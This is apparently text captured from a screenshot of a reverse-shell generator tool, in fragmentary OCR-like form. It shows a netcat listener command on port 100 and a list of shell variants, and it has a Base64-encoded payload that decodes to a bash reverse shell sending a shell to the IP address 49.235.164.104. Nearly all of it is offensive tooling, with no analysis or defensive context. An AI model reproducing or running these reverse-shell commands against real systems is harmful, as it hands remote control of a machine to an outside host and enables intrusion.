 🚀 sudo nc -lvnp 100
IP 49.235.164.104 Port 100 +1
类型 nc
Copy
privileges required.
Reverse Bind MSFVenom HoaxShell
系统 Linux 搜索名称 Search... 显示高级
Bash -i
🚀 L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ5LjIzNS4xNjQuMTA0LzEwMCAwPiYx
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
Shell /bin/bash 编码 Base64
ncat -e